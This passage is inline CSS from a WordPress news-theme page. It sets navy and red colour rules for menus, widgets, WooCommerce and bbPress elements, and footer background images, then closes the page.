    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>